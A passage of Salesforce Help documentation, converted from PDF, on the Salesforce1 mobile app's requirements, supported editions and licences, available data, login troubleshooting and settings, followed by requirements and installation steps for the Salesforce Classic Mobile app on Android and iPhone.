



SEE ALSO:

[Help Resources for the Salesforce1 Mobile App](#page-101-2)

### <span id="page-97-0"></span>Requirements for the Salesforce1 Mobile App

Salesforce1 is available for most Salesforce editions and user license types. The app is supported on a variety of mobile platforms, with some minimum operating system and mobile browser requirements.

#### **Mobile Platform Requirements**

Salesforce1 is available on phones and tablets that meet these mobile platform requirements.

#### EDITIONS

Salesforce1 mobile app available in: **All** editions except Database.com



\* Mobile browser requirements apply to the Salesforce1 mobile browser app only.

- **•** The latest mobile browser version is required.
- **•** When using the mobile browser app, we recommend turning off Incognito Mode in Chrome, Private Browsing in Safari, or InPrivate Browsing in Edge or Internet Explorer.

#### **Mobile Devices Used for Salesforce1 Testing**

Salesforce performs automated and manual testing of the Salesforce1 downloadable and mobile browser apps on a select set of mobile devices. This is the current list of devices used for Salesforce1 testing.





Customers aren't blocked from using Salesforce1 on untested devices as long as they meet current platform requirements. The list of Salesforce1-tested devices is subject to change, with or without advance notice.

Note: Salesforce treats touch-enabled laptops, including Microsoft Surface and Surface Pro devices, as laptops instead of tablets.  $\left( 7\right)$ It's not possible to access Salesforce1 on these devices. Users are always redirected to the full site experience that's enabled for them—Lightning Experience or Salesforce Classic. Only standard keyboard and mouse inputs are supported on these types of devices.

On most devices, Salesforce1 is supported in portrait orientation only. The one exception is when using the Salesforce1 downloadable app on iPad tablets, where both portrait and landscape orientation are supported.

#### **Salesforce Editions and Licenses**

See which Salesforce editions and user license types support using Salesforce1.

# **Salesforce Editions**

Salesforce1 is available in these editions: But not in these editions:

- 
- **•** Group Edition
- **•** Professional Edition
- **•** Enterprise Edition
- **•** Performance Edition
- **•** Unlimited Edition
- **•** Developer Edition
- **•** Contact Manager Edition

#### **User License Types**

These user license types can access Salesforce1. A special These user license types don't have access to the mobile app: Salesforce1 or mobile license isn't required. **•** Portal users (unless a member of a Salesforce community)

**•** Personal Edition **•** Database.com Edition

- 
- **•** Salesforce users **•** Database.com users
- **•** Salesforce Platform and Force.com users **•** Sites and Site.com users
- **•** Chatter Plus users (also known as Chatter Only), Chatter Free **•** Data.com users users, and Chatter External users<sup>1</sup>
- **•** Customer Community, Customer Community Plus, and Partner Community external users
- **•** Portal users who are a member of a Salesforce community

Note: You can access the same data and functionality that's available to you in the full site, as determined by your organization's Salesforce edition, your user license type, and your assigned user profile and permission sets.

\* Chatter Plus, Chatter Free, and Chatter External users must have the "API Enabled" profile permission turned on to use any of the Salesforce1 downloadable apps. Chatter External users who have API access can't access Groups or People list views when using a downloadable app.

#### **Wireless Connection**

A Wi-Fi® or cellular network connection is needed to communicate with Salesforce. For cellular connections, a 3G network or faster is required. For the best performance, we recommend using Wi-Fi or LTE.

If you're using one of the Salesforce1 downloadable apps, you can view your most recently accessed records, and create and edit records, when your device is offline.

#### SEE ALSO:

<span id="page-99-0"></span>[Access Communities in Salesforce1](#page-3204-0) [Locale and Language Support for the Salesforce1 App](#page-103-0) [Salesforce1 Mobile App Accessibility Considerations](#page-103-1) [What Data Is Available in the Salesforce1 Mobile App?](#page-99-0)

### What Data Is Available in the Salesforce1 Mobile App?

Salesforce1 uses your organization's Salesforce edition, your user license type, and your assigned user profile and permission sets to determine the data that's available to you. You see most of the objects, record types, fields, and page layouts that you do when working in the full Salesforce site. But not all Salesforce data is available in Salesforce1.

These objects are available as items in the Salesforce1 navigation menu. You can create, view, and edit records for these objects unless noted otherwise.

- **•** Accounts
- **•** Assets
- **•** Campaigns
- **•** Cases
- **•** Contacts
- **•** Content Libraries (iOS downloadable app only)
- **•** Contracts
- **•** D&B Company (view only, for Data.com Prospector and Data.com Clean customers)
- **•** Dashboards (view only)

### EDITIONS

Salesforce1 mobile app available in: **All** editions except Database.com

- 
- 
- **•** Work.com users

- **•** Events
- **•** Files
- **•** Field Service Lightning (Operating Hours, Service Appointments, Service Resources, Service Territories, Work Types) (mobile browser app only)
- **•** Forecasts (iOS downloadable app only)
- **•** Knowledge Articles (view only)
- **•** Leads
- **•** Live Chat Transcripts
- **•** Opportunities
- **•** Orders (view or edit only)
- **•** Reports (view only)
- **•** Social Personas and Social Posts
- **•** Tasks
- **•** Work.com Coaching, Goals, Thanks, Rewards, and Skills (Skills not available in the iOS downloadable app)
- **•** Work Orders
- **•** Custom objects that have a tab you can access
- **•** Salesforce Connect external objects that are searchable and have a tab you can access

With some exceptions, all the standard and custom fields are available on these records. And you can work with most of the related lists for these objects.

If Chatter is enabled, you can access feeds, groups, people (user profiles), and topics. (Topics is available in the mobile browser app only.) You can access user profiles even if Chatter is disabled.

If you're using a Salesforce1 downloadable app, you can use Salesforce Today to prepare for meetings, stay in touch with customers, quickly join conference calls, and generally manage your day.

#### Salesforce1 Navigation Menu

You can access all these objects from the Salesforce1 navigation menu. The navigation menu helps you focus on the objects you work with most frequently. Tap **More** at the bottom of the Recent section to see the full list of all objects available to you in Salesforce1.

Tip: If you're new to Salesforce and don't yet have a history of recent items, you initially see these objects in the Recent section of the Salesforce1 navigation menu: Accounts, Cases, Contacts, Files, Groups (unless added directly to the navigation menu), Leads, Opportunities, and People (unless added directly to the navigation menu).

As you spend time working in Salesforce1 and the full Salesforce site, the objects that you use the most eventually replace the default ones in the Recent section and become the objects that are available for global searches in Salesforce1.

It can take up to 15 days for the objects that you work with regularly to appear in the Recent section. To make objects appear under Recent immediately, pin them from your search results in the full site.

When doing a global search in Salesforce1, you can find records for the objects that appear in the Recent section only. To find records for the other objects that are in the full object list when the Recent section is expanded, search from the object's home page.

#### SEE ALSO:

[Requirements for the Salesforce1 Mobile App](#page-97-0) [Data Access and Views: What's Not Available in Salesforce1](#page-1070-0)

### <span id="page-101-0"></span>Why Can't I Log in to the Salesforce1 Mobile App?

You're certain that you're using your correct Salesforce credentials but you can't log in to Salesforce1? There are several common reasons why you might be having trouble.

**•** Make sure that you actually have permission to use Salesforce1. Salesforce admins can control who's able to use the Salesforce1 downloadable apps and can also disable access to the mobile browser app, for you or your entire company. If you're not sure that you have access, check with your admin.

**•** If you're using a downloadable app, make sure you're logging in to the correct instance—production, sandbox, or a custom domain. By default, Salesforce1 connects to your production environment. If your organization uses single sign-on, configure the app to point to a different page during login. The same is true to connect Salesforce1 to a sandbox environment for testing purposes or to log in using a Community URL.

A custom domain is in the form of https://universalcontainers.my.salesforce.com, where universalcontainers is a name selected by your admin. Your admin can provide you with the domain name to use.

- **–** To connect the downloadable app for iOS to a different instance, use [these steps.](http://mobile-ios-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm)
- **–** To connect the downloadable app for Android to a different instance, use [these steps.](http://mobile-android-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm)
- **•** Make sure that your username and password are stored correctly if you're using a password manager app such as 1Password™ or LastPass™. (Your Salesforce admin must first set up password management for your org. Using a password manager app to log in is available with the Salesforce1 downloadable app for iOS, version 11.0 or later).

If you're still unable to log in, ask your admin for help.

#### SEE ALSO:

<span id="page-101-1"></span>[Get the Salesforce1 Mobile App](#page-91-0) [Access Communities in Salesforce1](#page-3204-0) [Requirements for the Salesforce1 Mobile App](#page-97-0)

### Find Help in the Salesforce1 Mobile App

Salesforce1 includes a **Help** link that you can use to learn about the mobile app.

The **Help** link is located at the bottom of the Salesforce1 navigation menu. Tap  $\equiv$  to open the navigation menu.

<span id="page-101-2"></span>And there are a lot of other resources that can help you get started with Salesforce1. Check out [Help Resources for the Salesforce1 Mobile App](#page-101-2) on page 94.

### Help Resources for the Salesforce1 Mobile App

These resources provide information about using the Salesforce1 mobile app, setting up your organization to use the app, and developing for the app.

#### Getting Started with Salesforce1

#### **Trailhead**

Salesforce1 Basics for Users [HTML](https://trailhead.salesforce.com/module/lex_salesforce1_basics)

EDITIONS

Salesforce1 mobile app available in: **All** editions except Database.com

#### EDITIONS

Salesforce1 mobile app available in: **All** editions except Database.com

#### **EDITIONS**

Salesforce1 mobile app available in: **All** editions except Database.com

#### **Guides**



## Setting Up and Customizing Salesforce1

#### **Release Notes**



### Developing for Salesforce1





### <span id="page-103-0"></span>Locale and Language Support for the Salesforce1 App

Salesforce1 works with almost all Salesforce-supported locales and the fully supported and end-user languages. (The Salesforce Help includes a complete list of supported locales and languages.) Languages that are read right to left, including Arabic and Hebrew, aren't supported in this release.

Note: The Salesforce1 downloadable apps use the language and locale settings from both your Salesforce user profile and the locale settings on your mobile device. If your device uses different locale settings than are specified for your user profile, you may see different languages displayed throughout the app. For example, the navigation menu might display in English while records display in French.

Salesforce1 includes multi-currency support, but advanced currency management isn't available.

<span id="page-103-1"></span>SEE ALSO:

[Requirements for the Salesforce1 Mobile App](#page-97-0)

### Salesforce1 Mobile App Accessibility Considerations

Salesforce1 is designed with accessibility in mind and delivers a fully-accessible mobile experience for all individuals, including users working with screen readers.

Unlike the full Salesforce site, Salesforce1 doesn't require accessibility mode to give users working with assistive devices a fully accessible experience.

Check your mobile device's documentation for more information about using a screen reader.

#### SEE ALSO:

[Requirements for the Salesforce1 Mobile App](#page-97-0)

#### EDITIONS

Salesforce1 mobile app available in: **All** editions except Database.com

#### **EDITIONS**

Salesforce1 mobile app available in: **All** editions except Database.com

## <span id="page-104-0"></span>Turn the Salesforce1 Mobile Browser App Off or On

When the Salesforce1 mobile browser app is enabled for your organization, you automatically redirect to this experience when you log in to Salesforce from a supported mobile browser. Using the full Salesforce site in a mobile browser isn't supported. But it is possible to turn off the mobile browser app if you need to access Salesforce Classic from your mobile device for awhile.



Note: If you disable automatic redirection to the Salesforce1 mobile browser app, you're turning off automatic access for any supported browser, on any of your mobile devices. For example, if you turn off the mobile browser app from your tablet, you won't be able to use the mobile browser app on your smartphone either.

These steps don't affect the Salesforce1 downloadable apps which always display the Salesforce1 interface.

To turn off the mobile browser app from within the app:

- 1. Tap  $\equiv$ .
- **2.** Tap **Full Site**.

You switch immediately to the Salesforce Classic full site. It's not possible to access Lightning Experience from any mobile browser.

The full site is now your default environment whenever you log in from a mobile browser. You can switch back to the Salesforce1 mobile browser app using the **Go to Salesforce1** link in the full site footer, after which Salesforce1 returns to being your default environment.

To turn off the mobile browser app from the full site:

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Deselect Salesforce1 User.
- **3.** Save your changes.

To turn the Salesforce1 mobile browser app back on from the full site, repeat the previous steps and select the Salesforce1 User checkbox.

SEE ALSO:

[Get the Salesforce1 Mobile App](#page-91-0) [Requirements for the Salesforce1 Mobile App](#page-97-0) [Personalize Your Salesforce Experience](#page-47-0)

### **EDITIONS**

Salesforce1 mobile app available in: **All** editions except Database.com

# <span id="page-105-0"></span>Salesforce Classic Mobile

The Salesforce Classic Mobile app provides mobile access to your Salesforce data from Android™ and iPhone® devices. You can view, create, edit, and delete records, keep track of your activities, view your dashboards, run simple reports, and log calls and emails. Your Salesforce admin must assign you a mobile license before you can use Salesforce Classic Mobile.



 $\Box$  Note: Supported features may vary depending on your mobile operating system and device model.

Salesforce Classic Mobile stores your Salesforce records in a local database on your mobile device, which means you can use the Salesforce Classic Mobile app even when a data connection is unavailable. Salesforce Classic Mobile periodically polls Salesforce for new and updated records, saving you from the hassle of manually synchronizing your data.

Check the [list of supported mobile devices](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) to see if you can use the Salesforce Classic Mobile app on your smartphone.

[Requirements for Using Salesforce Classic Mobile](#page-106-0) [Installing the Salesforce Classic Mobile App](#page-106-1) [Using Salesforce Classic Mobile FAQ](#page-108-0)

SEE ALSO:

[salesforce\\_mobile\\_implementation.pdf](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf) [salesforce\\_axm\\_user\\_guide\\_for\\_blackberry.pdf](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_axm_user_guide_for_blackberry.pdf) salesforce\_mobile\_user\_quide\_for\_iphone.pdf

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### <span id="page-106-0"></span>Requirements for Using Salesforce Classic Mobile

The Salesforce Classic Mobile app can run on Android and iOS operating systems. It's also supported by wireless carriers—if the device can establish a data connection to the Internet, it can typically run the mobile app. [Verify that your device is supported](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) before installing the mobile app. Recently released mobile devices aren't immediately supported because every device goes through the official certification and quality assurance process.

### Notes About iOS Devices

Use of the Salesforce Classic Mobile app for Apple products is subject to certain limitations:

- Third parties (including, but not limited to, Apple Inc. and your network connectivity provider) may at any time restrict, interrupt or prevent use of Salesforce Classic Mobile for the iPhone and iPod touch devices, or delete the Salesforce Classic Mobile app from iPhone or iPod touch devices, or require Salesforce to do any of the foregoing, without entitling the customer to any refund, credit or other compensation from such third-party or Salesforce.
- **•** Service level agreements don't apply to the Salesforce Classic Mobile for iPhone product. Additional limitations are described in the Order Form Supplement for Salesforce Classic Mobile for iPhone, which users are required to accept upon download or installation of the Salesforce Classic Mobile for iPhone product.

#### SEE ALSO:

<span id="page-106-1"></span>[Salesforce Mobile Product Comparison](#page-89-0) [Salesforce Classic Mobile](#page-105-0)

### Installing the Salesforce Classic Mobile App

You can install the Salesforce Classic Mobile app on any [supported](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) Android or iPhone device.

The easiest way to install Salesforce Classic Mobile is to visit http://mobile.salesforce.com from your mobile device and follow the on-screen instructions.

Or, you can use the installation steps for your type of device.

#### Android Installation

Salesforce Classic Mobile is available for download from Google Play. To access Google Play, your Android device must be connected to the network. You also need a Google account to download applications. If you don't already have a Google account, go to <https://accounts.google.com> and select **Sign up** to set one up.

To install Salesforce Classic Mobile from Google Play:

- **1.** From the Apps screen of your Android device, select the Google Play Store.
- **2.** Select the **Search** field, and type *salesforce*.
- **3.** Select Salesforce Classic Mobile from the search results.
- **4.** Select **Download**.
- **5.** Tap **Accept and Download** if you agree to the terms.

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

#### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

- **6.** Select **Open** to launch the application.
- **7.** The first time you launch the Salesforce Classic Mobile app on your device, you must activate the app for your device by logging in and downloading data. Verify that your phone is connected to a network.
	- **a.** Select **I Accept**.
	- **b.** On the activation screen, enter your Salesforce username and password.
	- **c.** Select **Activate**.

Depending on your organization's setup, you might need to set up a passcode before accessing the app.

#### iPhone Installation

Salesforce Classic Mobile is available for download from Apple's App Store. To use the App Store, your iPhone or iPod touch must be connected to the network. You also need an iTunes™ Store account to download applications. If you don't already have an iTunes Store account, open iTunes on your computer and select **Store** > **Account** to set one up.

To install Salesforce Classic Mobile from [the App Store:](http://www.apple.com/iphone/appstore)

- **1.** From the Home screen of your iPhone or iPod touch, select the App Store icon.
- **2.** Tap **Search**.
- **3.** Tap within the Search field to open the keyboard. Type *salesforce*.
- **4.** Select Salesforce Classic Mobile in the list of search results to view information about the application.
- **5.** Tap **Free**, and then tap **Install**.

Note: There's no charge to download the app from the App Store. But only users in Enterprise, Professional, Unlimited, Performance, or Developer Editions who've been assigned a mobile license can run Salesforce Classic Mobile.

- **6.** Enter your iTunes Store account and password and tap **OK**.
- **7.** The first time you launch Salesforce Classic Mobile, you must activate the app for your device by logging in and downloading data. Verify that your device is connected to a network.
	- **a.** Tap the Salesforce icon on the Home screen.
	- **b.** Tap **I Accept**.
	- **c.** On the activation screen, enter your Salesforce username and password.
	- **d.** Tap **Activate**.

A Warning: If the application closes or the device locks during the activation process, the iPhone operating system pauses the download process but it will resume the next time you open the app.

